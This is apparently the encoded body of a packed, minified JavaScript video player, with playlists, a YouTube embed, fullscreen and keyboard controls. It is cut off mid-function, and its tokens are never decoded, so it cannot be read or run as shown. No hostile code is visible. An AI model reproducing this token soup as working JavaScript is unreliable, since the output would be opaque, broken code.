aN=U;J 46;J 5p;J 9l;J da;J d3;J dA;J dj=U;J 2Y=[];J 3k;J 1I;J 1U;J 2s;J 1n;J 6N=1o 1e.3X();J 3j;J 1i={e2:1V,bp:1V,9k:1V,e5:1V,2Z:{},1s:{},P:{},hQ:I(4W){4W.2W=I(){4u(4W,4W.7A)};4W.2R=I(){4t(4W)}},lL:I(){B.bp=1o 1e.2q({i3:C.m,2Q:B.2Q()});B.bp.bC.ij(I(){7x();gC()});M B.bp},6a:I(){M B.bp},1n:I(){if(!B.e2){B.e2=1o 1e.4n()}M B.e2},he:I(){M 1T},oy:I(){M B.9k},2Q:I(){if(!B.e5&&1e.nx){B.e5=1o 1e.nx({oz:1i.P.1T,oD:B.he().c,oE:C.oI,oH:C.oF,oK:C.oq,pg:C.pa,pi:C.pr,ps:4G(C.pm)===1,oR:4G(C.oQ)===1,oO:4G(C.oP)===1,})}M B.e5},C:I(){M C},ei:I(){M 7i.7L(B,8L)},e0:I(){M 29},};if(3q.7p){if(!de){de=[]}B.7p=3q.id=3q.7p};de.4k(B);if(P.5I(3q.id)){aE()}O{P.4b(\'oV\',aE)};I m8(){1T=1o 5e({w:C.sw,h:C.sh,5j:C.gL,8R:C.8R,cW:C.iL,h0:(C.4H==1?C.sh-C.1J:0)-(C.pl&&C.1H=="3i"?C.4Q+20:0),a:(C.ai==1?-1:1)});1i.P.1T.1b(1T.c);K(1i.2Z.nP.1T,{\'-7h-6s-5D\':\'1C\',\'-lR-6s-5D\':\'1C\',\'-ay-6s-5D\':\'1C\',\'-o-6s-5D\':\'1C\',\'6s-5D\':\'1C\',\'8r\':\'3T\',\'4C\':\'5T\',\'1N\':\'5T\',\'W\':\'1w%\',\'1j\':\'1w%\',});K(1T.c,{\'S\':\'jy\',\'Q\':0,\'1a\':0})};I nk(){6C=1o 5e({w:C.6F,h:C.cZ,5j:C.fe,o:(C.1N>0?C.o/2:0),a:(C.ai==1?-1:1)});1T.c.1b(6C.c);K(6C.c,{\'S\':\'1f\',\'Q\':C.1N,\'1a\':C.1N,\'36\':1})};I gE(){if(C.pl){if(2P(C.pl)==\'5X\'){c9()};if(2P(C.pl)==\'6J\'){J 1F;if(C.pl.R("{")==0){1F=C.pl;1F=1F.2D(/\'/g,\'"\')}O{1F=cK(C.pl)};if(1F){if(1F.R(\'#\')==0){1F=un(1F)};cY{if(1F.R("\\\'")>-1){1F=1F.2D(/\\\\\'/g,"\'")};C.pl=5K.cb(1F);C.pl.1m?C.pl=C.pl.1m:\'\'}cG(b7){6j(C.2L.f3+\' \'+aW(C.pl),1g)}};c9()};if(C.1t==\'\'){1B=0;if(C.7n==1){1B=8x(0,pl.1d-1);4w(2S[0],C.cS);4w(2S[1B],C.b8)}if(C.pl[1B].1m){if(C.pl[1B].1m[0].1m){cd(C.pl[1B].1m[0].1m[0])}O{cd(C.pl[1B].1m[0])}}O{cd(C.pl[1B])}}}};I mj(){4e=P.1k(\'1y\');4e.3B=\'1i-fh\';K(4e,{\'W\':\'1w%\',\'S\':\'1f\',\'Q\':C.1N,\'1a\':C.1N,\'1p\':\'#\'+1z(C.gz),\'36\':3});1T.c.1b(4e);C.9L.R(\'|\')==-1?C.9L=C.9L+\'|\'+C.9L:\'\';dG=1o 5e({w:C.sw-C.1N*2,h:\'20\',o:0,5j:C.9L,7C:C.lH,7v:C.iX});4e.1b(dG.c);aX=P.1k(\'1y\');4e.1b(aX);K(aX,{\'S\':\'1f\',\'Q\':0,\'1a\':0,"o3":(C.cH+C.j5),"p3":(C.cH+5),"p4":(C.cH*1.3),"aI":C.g9,"8T":C.9o,"mD":fM(C.a4),"gq":e4(C.a4)});8W=P.1k(\'1y\');4e.1b(8W);K(8W,{\'S\':\'1f\',\'Q\':0,\'a0\':0,"o3":5,"p1":10,"1A":"1K","1p":"#"+C.gz});8W.2h=\'x\';8W.2g=na;4e.X.1E=\'1C\';l4(4e)}I ml(){if(C.1l==1){1l=1i.P.1k(\'1y\');1l.3B=\'1i-1l\';1i.P.1T.1b(1l);K(1l,{\'S\':\'1f\',\'Q\':0,\'1a\':0,"4i":"3T","1p":"#"+1z(C.je),"4j":C.jd/2,"aI":C.jf,"8T":C.jg,"gq":e4(C.a4),"1N":"oZ","lQ":"95"});1l.X.36=9;5u(1l,C.jh)}}I mu(){if(C.3D!=2m&&C.3D!=\'\'&&C.9c==1){if(C.a8==1){mG(C.3D);C.cC==1&&C.aK==0?3r(5o):\'\'}O{6j(C.3D,U)}}};I mb(fa){J 9h=B;1i.2Z=P.1k(\'2Z\');K(1i.2Z,{\'W\':\'1w%\',\'1j\':\'1w%\',\'6b\':\'1C\'});1i.2Z.eb=I(){1i.1s=1i.2Z.p0;1i.P=1i.2Z.nP;if(fa){fa.3Y(9h)}};C.2a.1b(1i.2Z)};I mk(){8F=P.1k(\'1y\');8F.3B=\'1i-oY-oX-p2\';K(8F,{1E:\'1C\',\'z-fu\':\'mg\',S:\'1f\',Q:\'5T\',1a:\'5T\',W:\'1w%\',1j:\'1w%\',});1T.c.1b(8F)};I lM(){mb(I(){m8();fL();nk();gE();if(C.1t){if(C.1t&&C.hd){fm()}};mj();mu();mk();mR();bS();4n();mr();fR();ml();if(av!=\'\'){6j(av,1g)}oN=62(l2,1w)})}J f9=U;I 7x(){if(!f9&&3q.7x){f9=1g;5n(I(){3q.7x.3Y(9h,9h)},50)}}I oM(){C.2a.2h=\'\';K(C.2a,{\'lQ\':\'1\',\'k9\':\'1a\',\'6L\':(C.ai==1?\'ai\':\'#\'+1z(C.5B)),\'3u-ba\':\'1a\',\'-ay-6s-5D\':\'-ay-1C\',\'-o-6s-5D\':\'1C\',\'-lR-6s-5D\':\'1C\',\'-7h-6s-5D\':\'1C\',\'6s-5D\':\'1C\',\'8r\':\'3T\'});lM()}I oU(){J m3={oT:"1g",oS:"p7"};3q.1t.2D("|","or");1o pn.po(C.nR,C.id,C.sw,C.sh,"10.0.0",U,3q,m3);7x()}I aE(){if(!3q.id){M}lV();C=1o mK();C.7p=3q.7p;C.b6.hr("pq+pj=")}J 1T;J 6C;J 4e;J 1l;I gH(){if(C.3D!=2m&&C.3D!=\'\'&&C.9c==1){if(C.a8==1){mQ((C.5z==1?\'<5z>\':\'\')+C.3D+(C.5z==1?\'</5z>\':\'\'))}O{6j((C.5z==1?\'<5z>\':\'\')+C.3D+(C.5z==1?\'</5z>\':\'\'),U)}}O{3r(4e)}}I lV(){7a=cB.dp.o7();if(7a.R("bt")>0||7a.R("pb")>0){bt=1g;4N=1g}O{if(7a.R("7h")>-1){n5=1g}if(7a.R("f8")>-1){f8=1g}if(7a.R("dr")>-1){dr=1g;4N=1g}if(7a.R("dw")>-1){dw=1g}if(7a.R("aT")>-1){aT=1g}}if(cB.n0){if(cB.n0.R("pd")>-1){n6=1g}}eM=!!P.1k(\'1W\').7B;eM?eM=!!P.1k(\'5G\').pe:\'\'}I 6j(1F,x){if(4e){5r(4e);aX.2h=1F;K(dG.1W,{\'1j\':aX.2o,\'W\':(C.sw-C.1N*2)});if(x){5r(8W)}O{3r(8W)}}O{fh(\'1e mP: \'+1F)}}I na(){3r(4e)}I mG(1F){5o=P.1k(\'1y\');K(5o,{\'W\':\'1w%\',\'S\':\'1f\',\'Q\':5+C.nB+C.1N,\'1a\':5+C.nw+C.1N,\'1p\':\'#\'+1z(C.nV)});1T.c.1b(5o);8u=P.1k(\'1y\');5o.1b(8u);K(8u,{\'S\':\'1f\',\'Q\':0,\'1a\':0,\'1N\':C.gd/2+\'px \'+C.gd+\'px\',"aI":C.g9,"8T":C.9o+\'px\',"mD":fM(C.a4),"gq":e4(C.a4),\'36\':2});8u.2h=(C.5z==1?\'<5z>\':\'\')+1F+(C.5z==1?\'</5z>\':\'\');J gp=1o 5e({w:8u.1Y,h:8u.2o,o:C.of/2,5j:C.gc+\'|\'+C.gc,7C:C.gb,7v:C.gb});5o.1b(gp.c);K(gp.1W,{\'36\':1})};I mQ(1F){8u.2h=1F};I mR(1F){if(C.3j!=\'\'){3j=P.1k(\'ib\');3j.4F=C.3j;3j.eb=bM;1T.c.1b(3j);4w(3j,C.gl);if(C.gu!=\'\'){3j.2W=I(e){4w(3j,1)};3j.2R=I(e){4w(3j,C.gl)};3j.2g=I(e){1s.9z(C.gu,C.ns)}};bM()}};I bM(){if(C.aD==1){K(3j,{\'S\':\'1f\',\'Q\':C.aL,\'1a\':C.aC})}if(C.aD==2){K(3j,{\'S\':\'1f\',\'Q\':C.aL,\'a0\':C.aC})}if(C.aD==3){K(3j,{\'S\':\'1f\',\'3i\':(C.aL+(C.4H==0?C.1J:0)),\'1a\':C.aC})}if(C.aD==4){K(3j,{\'S\':\'1f\',\'3i\':(C.aL+(C.4H==0?C.1J:0)),\'a0\':C.aC})}}I fR(){1i.P.1T.4b("oJ",mY);I mN(2B){if(dY){gt=gx-(2B.d1+2B.hW);if(gt!=0){e3();if(C.9j==1||(29&&C.9V==1)){4Z(6p);6p=62(aY,dK)}}}gx=2B.d1+2B.hW};1T.c.as=mN;1T.c.ak=I ov(e){2c?1q[\'4c\']=U:\'\';2J?2t[\'4c\']=U:\'\'};1T.c.2W=I ot(2B){dB=1g;C.cC==1?5r(5o):\'\'};1T.c.2R=I qL(2B){dB=U;C.cC==1&&((C.aK==1&&3a)||C.aK==0)?3r(5o):\'\'};J gm=\'1e mP<br>0.5.24\';if(gm!=\'qz\'){1T.c.qq=I qp(e){if(!e)J e=1s.2B;e.qt=1g;if(e.mF)e.mF();if(5A){K(5A,{"1E":"3b","S":"1f","Q":e.8U,"1a":e.5Y})}O{5A=P.1k(\'1y\');5A.id="5A";1i.P.1T.1b(5A);J gv=P.1k(\'1y\');5A.1b(gv);gv.2h=gm;K(5A,{"4j":"5T","1A":"1K","S":"1f","Q":e.8U,"1a":e.5Y,"6L":"#8w","1p":"#6Y","qu":"9e","k6":"#3K","qy":"6i","1N":"7t 6V fJ 6V","4K":"qx mi","1x":"1"});5A.X.36=iZ}5n(I(){1i.P.5I("5A").X.1E="1C"},8k);M U}}P.4b("iC",n7)}I n7(e){if(5A){3r(5A)}}I mY(2B){J 5L=2B.r1;if(5L==2m){5L=2B.5L}if(29&&5L==27){7q()}if(5L==38){if(1c){2B.cF();(1c.2u+0.1)<1?1c.2u+=0.1:1c.2u=1}}if(5L==40){if(1c){2B.cF();(1c.2u-0.1)>0?1c.2u-=0.1:1c.2u=0}}if(5L==39){if(1c&&5y()>0){J t=2X.w/5y();if(4p.1Y+t*C.bv<2X.w){6l(4p.1Y+t*C.bv)}O{6l(2X.w)}}}if(5L==37){if(1c&&5y()>0){J t=2X.w/5y();if(4p.1Y-t*C.bv>0){6l(4p.1Y-t*C.bv)}O{6l(0)}}}if(5L==68){cq()}if(5L==70){!29?7i():7q()}if(C.ok==1&&5L==32){2B.cF();4f()}}I r2(t,i){}J 8O;J 8y;J 93;J 94;J 6K;J 5V;J 1c;J 2N;J eS;I fC(){if(1c){if(1i.6a()){1i.6a().c5()}if(eS){4Z(eS);1c.7Q(\'2C\',6y,U);1c.7Q(\'4P\',7u,U);1c.7Q(\'lK\',b5,U);1c.7Q(\'nI\',fT,U)}or=[];8P=0;if(3d()){2N.mw();dl 2N;J 2U=1i.P.5I(\'gA\'+C.7p);2U.4q.5q(2U);C.4L=U;C.cX=U;!29&&3g?5r(3g):\'\'}O{1c.4P();1c.4F=\'\';6K.5q(1c)}dl 1c;1c=2m;C.6d=1o 3Z();if(2J){K(4p,{\'W\':\'0\'});K(6M,{\'W\':\'0\'})}dE=U;6n=U;3a=U;r6=0}}I bS(){1e.3I(\'bS\');fC();C.b6.hr("r7=");if(C.1t.R(\'4L.gj/\')>-1||C.1t.R(\'n4.be/\')>-1){C.ep=C.1t.2H(/(n4.be\\/|v\\/|pu\\/|ra\\?|4L.gj\\/6s\\/[^#]*#([^\\/]*?\\/)*)\\??v?=?([^#\\&\\?]*)/)[3];if(C.ep.1d==11){C.4L=1g}}if(C.4L){if(ld()){aO()}O{1i.1s.r9=I(){aO()};J gh=P.1k(\'r8\');gh.4F="//qS.4L.gj/qQ";1T.c.1b(gh)}C.gk=1g}O{if(C.gk&&1G){C.hd=\'\';C.5U=C.hd.2H(\',\');C.6g=1V;9d()}1c=1i.lL().1u;1c.4b(\'lK\',b5);1c.4b(\'2C\',6y);1c.4b(\'4P\',7u);1c.3W("qT",6y);1i.6a().cc.ij(e8);6K.1b(1c);K(6K,{\'W\':C.sw-(!29?C.1N*2:0)+\'px\'});1c.3W(\'W\',\'1w%\');1c.3W(\'1j\',(!29?C.ph:C.sh)-(!29?C.1N*2:0)-(C.4H==1?C.1J:0)+\'px\');1c.3W(\'x-7h-iQ\',\'qU\');1c.3W(\'7h-qY\',\'1\');1c.1n=U;K(1c,{\'S\':\'1f\',\'Q\':0,\'1a\':0});if(C.G=="W"){K(1c,{\'5X-lP\':\'gy\'})}if(C.G=="qW"){K(1c,{\'5X-lP\':\'1Z\'})}if(C.m==\'9m\'){K(1c,{\'W\':\'5T\',\'1j\':\'5T\'})}if(6N.ix&&C.3Q=="dg"){C.3Q="1C"}if(C.3Q=="1C"||C.9s==1){if(C.9s==1&&C.nt==1&&C.1t){if(C.1t.R(\'?\')>0){C.1t=C.1t+\'&\'+8x(1,1w)}O{C.1t=C.1t+\'?\'+8x(1,1w)}}}O{1c.qm=\'3Q\'}if(C.3Q!=\'1C\'){fo()}if(C.3Q==\'2C\'){1i.6a().2C()}5n(eq,1w)}if(C.bk!=\'\'){C.bk=5Q(C.bk);K(6C.c,{\'W\':C.sw,\'1j\':C.sh,\'2z\':\'2r(\'+C.bk+\') no-bV 6x 6x\',\'2z-eD\':\'gy\'})}if(C.3f!=\'\'){I m5(){if(C.m==\'9m\'){M 1g}if(C.nD==1){M 1g}if(C.4L){if(6N.eL==U){M 1g}}O{if(6N.iO==U){M 1g}}M U}if(m5()){if(!5V){5V=P.1k(\'1y\');5V.3B=\'1i-3f\';6C.c.1b(5V)}C.3f=5Q(C.3f);K(5V,{\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':C.sw,\'1j\':C.ph-C.1N*2-(C.4H==1?C.1J:0),\'2z\':\'2r(\'+C.3f+\') no-bV 6x 6x\',\'2z-eD\':\'gy\'})}O{if(1c){1c.3W(\'3f\',C.3f)}29&&1m?aB():\'\'}}if(C.m==\'5G\'&&4N&&1c){1c.nY=mp}if(!3g){gI();3d()?3r(3g):\'\'}}I mp(){if(!59){J 5Z=C.9j==1&&C.4H==0;J 9w=29&&C.9V==1;if(5Z||9w){e3();4Z(6p);6p=62(aY,dK)}}}I gI(){if(!59){if(3g){aR(\'3g\')}3g=P.1k(\'1y\');3g.3W(\'id\',\'3g\');1T.c.1b(3g);K(3g,{\'W\':\'1w%\',\'1j\':\'1w%\',\'S\':\'1f\',\'Q\':0,\'1a\':0,\'36\':2});if(C.m==\'5G\'){3g.2g=4f}3g.X.36=2;4e.X.36=3;5o?5o.X.36=4:\'\';1n?1n.X.36=5:\'\';3j?3j.X.36=6:\'\'}}I mr(){if(C.o>0){oo=P.1k(\'1y\');8O=P.1k(\'1W\');J 2A=1;J H=8O.7B("2d");if(H.i2<2){J 2A=1s.i1||1}8O.1j=C.o*2A;8O.W=C.o*2A;H.5O=\'#\'+1z(C.5B);H.1L();H.G(2A,2A);H.1r(0,0);H.L(C.o/2,0);H.5k(0,0,0,C.o/2);H.1P();H.1Z();oo.1b(8O);8y=P.1k(\'1W\');J H=8y.7B("2d");8y.1j=C.o*2A;8y.W=C.o*2A;H.5O=\'#\'+1z(C.5B);H.1L();H.G(2A,2A);H.1r(0,0);H.5k(C.o/2,0,C.o/2,C.o/2);H.L(C.o/2,0);H.1P();H.1Z();oo.1b(8y);94=P.1k(\'1W\');J H=94.7B("2d");94.1j=C.o*2A;94.W=C.o*2A;H.5O=\'#\'+1z(C.5B);H.1L();H.G(2A,2A);H.1r(C.o/2,0);H.5k(C.o/2,C.o/2,0,C.o/2);H.L(C.o/2,C.o/2);H.1P();H.1Z();oo.1b(94);93=P.1k(\'1W\');J H=93.7B("2d");93.1j=C.o*2A;93.W=C.o*2A;H.5O=\'#\'+1z(C.5B);H.1L();H.G(2A,2A);H.1r(0,0);H.5k(0,C.o/2,C.o/2,C.o/2);H.L(0,C.o/2);H.1P();H.1Z();oo.1b(93);1T.c.1b(oo);K(oo,{\'z-fu\':7,\'S\':\'1f\',\'Q\':0,\'1a\':0,\'1K-6d\':\'1C\',\'1j\':\'3Q\',\'8r\':\'3T\',\'W\':\'1w%\',\'1j\':\'1w%\'});oo.X.36=7;fU()}}I fU(){K(8O,{\'S\':\'1f\',\'Q\':0,\'1a\':0,\'W\':C.o+\'px\',\'1j\':C.o+\'px\'});K(8y,{\'S\':\'1f\',\'Q\':0,\'1a\':1S.1X(C.sw-C.o/2),\'W\':C.o+\'px\',\'1j\':C.o+\'px\'});K(94,{\'S\':\'1f\',\'Q\':1S.1X(C.sh-C.o/2),\'1a\':1S.1X(C.sw-C.o/2),\'W\':C.o+\'px\',\'1j\':C.o+\'px\'});K(93,{\'S\':\'1f\',\'Q\':1S.1X(C.sh-C.o/2),\'1a\':0,\'W\':C.o+\'px\',\'1j\':C.o+\'px\'})}I fo(){if(C.1t!=\'\'){if(C.1t.R(\' or \')>-1){C.or=C.1t.2H(\' or \');1v(J i=0;i<C.or.1d;i++){if(C.or[i].R(" co ")>-1){J 9F=C.or[i].2H(" co ");C.or[i]=9F[8x(0,9F.1d-1)]}}C.8P=0;C.1t=C.or[0]}O{if(C.1t.R(" co ")>-1){J 9F=C.1t.2H(" co ");C.1t=9F[8x(0,9F.1d-1)]}}}1i.6a().i4(C.1t)}I c9(){1m=P.1k(\'1y\');1m.3B=\'1i-1m\';2I=P.1k(\'1y\');1m.1b(2I);pl=1o 3Z();2S=1o 3Z();5g=1o 3Z();9v=1o 3Z();5J=1o 3Z();J bj=0;1v(i=0;i<C.pl.1d;i++){pl[i]=P.1k(\'1y\');2I.1b(pl[i]);K(pl[i],{\'1A\':\'1K\',\'1p\':\'#\'+1z(C.gn),\'W\':C.7U,\'1j\':C.4Q});if(C.1H==\'3P\'||C.1H==\'3i\'){K(pl[i],{\'S\':\'1f\',\'Q\':(C.4Q*C.9U),\'1a\':(C.7U*i+C.7T*i-C.7U*bj)});if(C.gW>0){if(i%C.gW==0){C.pl[i][\'ma\']=1}}if(C.pl[i][\'ma\']==1){C.9U++;bj=i+1}}if(C.1H==\'6o\'){K(pl[i],{\'S\':\'1f\',\'Q\':(C.4Q*i+C.7T*i),\'1a\':0,\'W\':C.sw-C.7T*2})}2I.1b(pl[i]);2S[i]=P.1k(\'1y\');pl[i].1b(2S[i]);K(2S[i],{\'1j\':C.4Q,\'4j\':(C.o>0?4:0)});4w(2S[i],C.cS);5u(2S[i],C.cO);if(C.1H==\'3P\'||C.1H==\'3i\'){K(2S[i],{\'W\':C.7U})}if(C.1H==\'md\'){K(2S[i],{\'W\':(C.sw-C.5x*2)})}if(C.pl[i][\'3f\']&&C.cu==1){2S[i].2h="<ib 4F=\'"+C.pl[i][\'3f\']+"\' W=\'1w%\' id=\'pU"+i+"\' pS=\'1i-1m-"+i+"\'>";4w(2S[i],1)}5g[i]=P.1k(\'1y\');pl[i].1b(5g[i]);K(5g[i],{\'1N\':5,\'S\':\'1f\',\'Q\':0,\'1a\':0,\'aI\':C.nH,\'8T\':C.nM});if(C.1H==\'md\'){K(5g[i],{\'1j\':C.4Q})}if(C.pl[i][\'3D\']){5g[i].2h=C.pl[i].3D}O{3r(5g[i])}if(C.pl[i][\'3f\']&&C.cu==1){5u(5g[i],C.cO);K(2S[i],{\'2z\':\'1C\'});i>0?3r(5g[i]):\'\'}pl[i].3B=\'1i-1m-\'+i;2S[i].3B=\'1i-1m-\'+i+\'pI\';5g[i].3B=\'1i-1m-\'+i+\'pA\';if(4N){pl[i].2g=gB}O{pl[i].2W=ob;pl[i].2R=ol;pl[i].2g=gB}9v[i]=U;5J[i]=i}if(4N){2I.nY=o6;2I.pv=o8;2I.py=o1}1T.c.1b(1m);if(C.1H==\'3P\'||C.1H==\'3i\'){K(1m,{\'S\':\'1f\',\'W\':(C.sw-C.5x*2),\'1j\':C.4Q*(C.9U+1)+10,\'8r\':\'3T\'});C.1H==\'3i\'?K(2I,{\'S\':\'1f\',\'Q\':0,\'1a\':0}):K(2I,{\'S\':\'1f\',\'Q\':10,\'1a\':10});5v=(C.pl.1d-bj)*C.7U+(C.pl.1d-bj-1)*C.7T;6X=C.4Q*(C.9U+1)+10}if(C.1H==\'6o\'){K(1m,{\'S\':\'1f\',\'W\':(C.sw-C.5x*2),\'1j\':C.eK-C.7T-C.1N*2,\'8r\':\'3T\'});K(2I,{\'S\':\'1f\',\'Q\':0,\'1a\':0});5v=C.sw-C.5x*2;6X=C.pl.1d*C.4Q+(C.pl.1d-1)*C.7T}1B=0;if(C.al!=2m){K(2S[1B],{"2z-1p":\'#\'+C.al})}if(C.ab!=2m){K(pl[1B],{"1p":\'#\'+C.ab})}4w(2S[1B],C.b8);1m.X.36=6;dO();if(C.1H=="3P"&&C.nT==0){dS(1m)}}I ki(){if(1m){C.1H==\'3P\'?dS(1m):\'\'}O{c9()}}I gF(){if(1m){1m.5q(2I);1T.c.5q(1m)}}I dO(){if(C.1H==\'3P\'){K(1m,{\'W\':(C.sw-C.5x*2)});K(1m,{\'Q\':((29?C.sh:C.6c)-C.4Q-C.1J-10)-C.4Q*C.9U,\'1a\':C.5x});if(2I.4A<-5v+1m.1Y){K(2I,{\'S\':\'1f\',\'Q\':10,\'1a\':(-5v+1m.1Y)})}if(5v<=(C.sw-C.5x*2)){K(2I,{\'S\':\'1f\',\'Q\':10,\'1a\':0})}if(1B!==1V){}}if(!29){if(C.1H==\'6o\'){K(1m,{\'W\':(C.sw-C.5x*2)});K(1m,{\'S\':\'1f\',\'Q\':(C.ph+(C.4H==1?C.1J:0)+10+C.nF),\'1a\':C.5x});if(1B!==1V){ee(1B)}}if(C.1H==\'3i\'){K(1m,{\'W\':(C.sw-C.5x*2)});K(1m,{\'S\':\'1f\',\'Q\':(C.ph+10),\'1a\':C.5x});if(1B!==1V){ee(1B)}}}}J gM;J gV;J aZ;J b0;J 9n;I o6(e){aZ=gM=e.9q[0].5Y;b0=gV=e.9q[0].8U}I o8(e){J dx=e.9q[0].5Y-aZ;J dy=e.9q[0].8U-b0;aZ=e.9q[0].5Y;b0=e.9q[0].8U;if(C.1H==\'3P\'||C.1H==\'3i\'){J 2f=2I.4A+dx;if(2f<0&&2f>(-5v+1m.1Y)){K(2I,{\'S\':\'1f\',\'Q\':(C.1H==\'3i\'?0:10),\'1a\':2f})}}if(C.1H==\'6o\'){J 2f=2I.5w+dy;if(2f<0&&2f>-6X+1m.2o-10){K(2I,{\'S\':\'1f\',\'Q\':2f,\'1a\':0})}}e.cF()}I pF(e){9n=bf(e.4J)}I o1(e){J dx=aZ-gM;J dy=b0-gV;if(dx==0&&dy==0){if(9n!==1V&&9n!==2m){7o();1B=9n;ek();9n=1V}}O{o0(dx,dy)}}I bf(1u){M 1u.3B.2D(\'1i-1m-\',\'\').2H(\'o4\')[0]}I o0(dx,dy){if(C.1H==\'3P\'||C.1H==\'3i\'){J 2f=2I.4A+dx;2f>0?2f=0:\'\';2f<-5v+1m.1Y?2f=-5v+1m.1Y:\'\';4Z(6w);9P=2f;6w=62(cg,20)}if(C.1H==\'6o\'){J 2f=2I.5w+dy;2f>0?2f=0:\'\';2f<-6X+1m.2o-10?2f=-6X+1m.2o-10:\'\';4Z(6w);9P=2f;6w=62(cg,20)}}I ob(e){J 3V=bf(e.4J);4w(2S[3V],1);ee(3V);if(C.pl[3V][\'3f\']&&C.pl[3V][\'3D\']){5r(5g[3V])}}I ol(e){J 3V=bf(e.4J);if(C.pl[3V][\'3f\']&&C.cu==1){if(1B!=3V){3r(5g[3V]);4w(2S[3V],(9v[3V]?0.5:1))}}O{if(1B!=3V){4w(2S[3V],(9v[3V]?C.go:C.cS))}O{4w(2S[3V],C.b8)}}}I gB(e){if(1B!==1V&&1B!==2m){7o()}1B=bf(e.4J);ek()}I ek(){if(C.pl[1B].1m){8a()}O{8a();C.1H=="3P"?3r(1m):\'\';if(!3a){7G=1g;4f()}}et()}I cf(){if(1B<(pl.1d-1)){dD()}}I dD(){if(C.7n==1){if(5J.1d>1){if(1B!==1V){7o()}1B=5J[8x(0,5J.1d-1)];8a();2b(\'7c\')}O{ex();2F?K(2F.c,{\'1x\':1,\'3h\':\'2G(1x=1w)\',\'1A\':\'1K\'}):\'\'}}O{if(1B<(pl.1d-1)){if(1B!==1V){7o()}1B++;8a();2b(\'7c\')}O{ex()}}et();!3a?6y():\'\'}I et(){if(C.7n==0){if(1B==0){2F?K(2F.c,{\'1x\':0.3,\'3h\':\'2G(1x=30)\',\'1A\':\'5F\'}):\'\'}O{2F?K(2F.c,{\'1x\':1,\'3h\':\'2G(1x=1w)\',\'1A\':\'1K\'}):\'\'}if(1B==pl.1d-1){33?K(33.c,{\'1x\':0.3,\'3h\':\'2G(1x=30)\',\'1A\':\'5F\'}):\'\'}O{33?K(33.c,{\'1x\':1,\'3h\':\'2G(1x=1w)\',\'1A\':\'1K\'}):\'\'}}}I du(){nU()}I nU(){if(C.7n==1){if(5J.1d>1){if(1B!==1V){7o()}1B=5J[8x(0,5J.1d-1)];8a();2b(\'7W\')}O{ex()}}O{if(1B>0){if(1B!==1V){7o()}1B--;8a();2b(\'7W\');1B==0&&2F?K(2F.c,{\'1x\':0.3,\'3h\':\'2G(1x=30)\',\'1A\':\'5F\'}):\'\'}O{}}et()}I ex(){if(C.nS==1){fP()}O{if(C.7n==1){1v(p=0;p<pl.1d;p++){5J[p]=p}dD()}O{7o();1B=0;8a();2b(\'7c\')}}}I 7o(){if(C.pl[1B][\'3f\']&&C.cu==1){3r(5g[1B]);4w(2S[1B],0.5)}O{if(C.al!=2m){K(2S[1B],{"2z-1p":\'#\'+C.cO})}if(C.ab!=2m){K(pl[1B],{"1p":\'#\'+C.gn})}4w(2S[1B],C.go)}9v[1B]=1g;J gG=5J.R(1B);if(gG!=-1)5J.eT(gG,1)}I 8a(){if(C.pl[1B].1m){if(C.pl[1B].1m!="6v"){C.ae.4k(C.pl);J nv=C.pl[1B].1m;C.pl=[{"3D":"←","1m":"6v"}];C.pl=C.pl.iw(nv)}O{C.pl=C.ae[C.ae.1d-1];C.ae.eT(C.ae.1d-1,1)}gF();c9();C.1H=="3P"?5r(1m):\'\'}O{g8();cd(C.pl[1B]);fm();if(1i.2Q()){1i.2Q().pW()}8Z(C.1t,1g);if(C.al!=2m){K(2S[1B],{"2z-1p":\'#\'+C.al})}if(C.ab!=2m){K(pl[1B],{"1p":\'#\'+C.ab})}4w(2S[1B],C.b8)}}I cd(3O){1v(J V in 3O){if(3O[V].R(\'#\')==0){3O[V]=un(3O[V])}if(V==\'3f\'&&C[\'3f\']==2m){C[\'3f\']=3O[\'3f\']}O{C[V]=3O[V]}if(V==\'np\'){C[\'3f\']=3O[\'np\']}}}I ee(3V){if(C.1H=="3P"||C.1H=="3i"){if(5v>(C.sw-C.5x*2)){fD(3V)}}if(C.1H=="6o"){if(6X>C.eK){fD(3V)}}}J 6w;J 9P;I fD(i){4Z(6w);if(C.1H==\'3P\'||C.1H==\'3i\'){J 2f=-pl[i].4A+1m.1Y/2-C.7U/2;if(2f>0||5v<C.sw){2f=10}if(2f<0&&2f<-5v+1m.1Y-10){2f=-5v+1m.1Y-10}9P=2f;6w=62(cg,20)}if(C.1H==\'6o\'){J 2f=-pl[i].5w+1m.2o/2-C.4Q/2;if(2f>0){2f=10}if(2f<-6X+1m.2o-10){2f=-6X+1m.2o-10}9P=2f;6w=62(cg,20)}}I cg(){J 2f=9P;if(C.1H==\'3P\'||C.1H==\'3i\'){if(1S.nK((2I.4A-2f)/10)<=1){4Z(6w)}O{K(2I,{\'S\':\'1f\',\'Q\':(C.1H==\'3i\'?0:10),\'1a\':2I.4A-(2I.4A-2f)/10})}}if(C.1H==\'6o\'){if(1S.nK((2I.5w-2f)/10)<=1){4Z(6w)}O{K(2I,{\'S\':\'1f\',\'Q\':2I.5w-(2I.5w-2f)/10,\'1a\':0})}}}I g8(){if(1M){dd();1M=1V}}I 8Z(s,8H){1e.3I(\'8Z s=\'+s+\' 8H=\'+8H);3a=U;dM=U;C.1t=s;if(8H){C.3Q=\'2C\'}bS();gH();if(8H){6y()}}I eq(){if(1c){if(1e.6N.iJ==U||!C.1t||C.1t==\'\'||C.3Q!=\'2C\'){7x()}if(1c.qa>0||C.4L){6n=1g;K(1c,{\'1x\':1,\'3h\':\'2G(1x=1w)\'});4w(1c,1);eS=62(l1,1w);1c.4b(\'4P\',7u,U);1c.4b(\'iB\',iF,U);1c.4b(\'iR\',iD,U);1c.4b(\'nI\',fT,U);I e0(){if(P.e6){P.e6}O if(P.fw){P.fw}O if(P.fF){P.fF}}I bX(){}P.4b("q9",I(){!P.e6&&29&&!aT?7q():\'\';bX()},U);P.4b("q1",I(){!P.fF&&29?7q():\'\';bX()},U);P.4b("pZ",I(){!P.fw&&29?7q():\'\';bX()},U);P.4b("pY",I(){(P.q3!=2m)&&29?7q():\'\';bX()},U);4V||v==0?6D(0):(v>0?6D(-v):\'\');if(!fp){2b("6n");fp=1g}}O{5n(eq,1w)}}}I 8s(){3a=U;4f()}I ap(){3a=1g;4f()}I 4f(e){J 58=U;if(1i.2Q()){1i.2Q().iH()?58=1g:\'\'}if(!58){1e.3I("4f 